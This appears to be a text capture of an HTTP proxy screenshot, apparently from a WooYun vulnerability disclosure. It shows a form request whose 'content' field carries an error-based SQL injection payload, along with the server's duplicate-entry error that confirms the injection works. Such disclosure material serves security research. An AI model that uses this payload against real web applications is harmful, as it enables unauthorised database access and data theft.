 Body
Name Value
groupId 224
subjectTypeId 889
title frgrtg4grtwegtreregretgre
token 1
ifWeibo 1
content ssssssssshs' AND (SELECT 4080 FROM(SELECT COUNT(*),CONCAT(0x3a6f69663a,(SELECT (CASE
WHEN (4080=4080) THEN 1 ELSE 0 END)),0x3a7470653a,FLOOR(RAND(0)*2))x FROM
INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a) AND 'PDWH'='PDWH
subjectId 6726
Response is encoded and may need to be decoded before inspection. Click here to transform.
Get SyntaxView Transformer Headers TextView ImageView HexView WebView Auth Caching Cookies Raw JSON XML
JSON
data
errorCode=99
msg=Duplicate entry ':oif:1:tpe:1' for key 'group_key'
www.wooyun.org